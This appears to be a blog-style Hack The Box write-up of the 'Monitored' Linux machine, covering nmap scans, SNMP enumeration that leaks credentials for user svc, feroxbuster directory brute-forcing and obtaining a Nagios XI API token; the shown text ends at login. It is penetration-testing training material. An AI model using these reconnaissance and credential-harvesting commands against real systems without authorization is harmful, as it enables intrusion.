Monitored
You will get to know about these vulnerabilities -> `Remote Code Execution`, `SQL Injection`, `Misconfiguration`.

| Machine Link | https://app.hackthebox.com/machines/Monitored |
|---|---|
| Operating System | Linux |
| Difficulty | Medium |
| Machine Created by | TheCyberGeek & & ruycr4ft |
Port Scan Results ⤵️
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
┌──(kali㉿kali)-[~/Downloads/HTB/Monitored]
└─$ nmap -sC -sV -T4 -oN Nmap_Results.txt 10.10.11.248
Warning: 10.10.11.248 giving up on port because retransmission cap hit (6).
Nmap scan report for 10.10.11.248
Host is up (0.17s latency).
Not shown: 987 closed tcp ports (reset)
PORT      STATE    SERVICE    VERSION
22/tcp    open     ssh        OpenSSH 8.4p1 Debian 5+deb11u3 (protocol 2.0)
| ssh-hostkey:
|   3072 61:e2:e7:b4:1b:5d:46:dc:3b:2f:91:38:e6:6d:c5:ff (RSA)
|   256 29:73:c5:a5:8d:aa:3f:60:a9:4a:a3:e5:9f:67:5c:93 (ECDSA)
|_  256 6d:7a:f9:eb:8e:45:c2:02:6a:d5:8d:4d:b3:a3:37:6f (ED25519)
80/tcp    open     http       Apache httpd 2.4.56
|_http-server-header: Apache/2.4.56 (Debian)
|_http-title: Did not follow redirect to https://nagios.monitored.htb/
389/tcp   open     ldap       OpenLDAP 2.2.X - 2.3.X
443/tcp   open     ssl/http   Apache httpd 2.4.56 ((Debian))
| tls-alpn:
|_  http/1.1
|_http-server-header: Apache/2.4.56 (Debian)
| ssl-cert: Subject: commonName=nagios.monitored.htb/organizationName=Monitored/stateOrProvinceName=Dorset/countryName=UK
| Not valid before: 2023-11-11T21:46:55
|_Not valid after:  2297-08-25T21:46:55
|_http-title: Nagios XI
|_ssl-date: TLS randomness does not represent time
683/tcp   filtered corba-iiop
1060/tcp  filtered polestar
1187/tcp  filtered alias
1984/tcp  filtered bigbrother
2006/tcp  filtered invokator
2492/tcp  filtered groove
3030/tcp  filtered arepa-cas
6669/tcp  filtered irc
10001/tcp filtered scp-config
Service Info: Host: nagios.monitored.htb; OS: Linux; CPE: cpe:/o:linux:linux_kernel
Web Enumeration ⤵️
I checked port 80 and found this CMS site along with I redirected to this subdomain name : nagios.monitored.htb .
 Nagios_XI dashboard static page
In further enumeration I also did some digging into the UDP port and here are the results ⏬
SNMP Enumeration ⤵️
While doing UDP scan from Nmap I found SNMP port open along with different ports like these ⏬
1
2
3
4
5
6
7
8
9
10
11
12
13
┌──(kali㉿kali)-[~/Downloads/HTB/Monitored]
└─$ sudo nmap -sU -T4 10.10.11.248 -vv
Nmap scan report for nagios.monitored.htb (10.10.11.248)
Host is up, received echo-reply ttl 63 (0.49s latency).
Scanned at 2024-04-17 12:11:00 IST for 1229s
Not shown: 994 closed udp ports (port-unreach)
PORT      STATE         SERVICE  REASON
68/udp    open|filtered dhcpc    no-response
123/udp   open          ntp      udp-response ttl 63
161/udp   open          snmp     udp-response ttl 63
162/udp   open|filtered snmptrap no-response
17592/udp open|filtered unknown  no-response
58640/udp open|filtered unknown  no-response
For Enumeration I used snmpbulkwalk Tool as I can also use snmpwalk Tool but for fast output I preferred this tool ⏬
1
sudo snmpbulkwalk -v2c -c public -Cn0 -Cr10 10.10.11.248 >> snmpbulkwalk_output.txt

I got the credentials for user svc so lets text it on nagios_XI site .
while entering the creds I got this error which require token so lets see ⏬
 Authentication failed due to token expiration
So I had to dig deeper into the api section in order to get the token so I did some directory or files bruteforcing and found these ⏬
1
feroxbuster -u https://nagios.monitored.htb/ -k -w /usr/share/wordlists/seclists/Discovery/Web-Content/raft-large-directories-lowercase.txt -t 100 --depth 5 -C 403,404,503,502 -o ferox_all.json

Also going deeper and found there ⏬
1
feroxbuster -u https://nagios.monitored.htb/nagiosxi/api/ -k -w /usr/share/wordlists/seclists/Discovery/Web-Content/raft-large-directories-lowercase.txt -t 100

I got some directories which are now related to API pentesting so lets explore some more into these directories like authenticate that will provide me api token that will help me login to that particular user, In this case the user is svc that we get from SNMP enumeration.
 Must be valid username and password
Let provide the username and password ⤵️  authenticating through api and getting token from it
As I got the token for user svc so lets include that in as header or can be included as parameter also ⏬
 token for login authentication success
Now I am logged in so lets move further ⏬
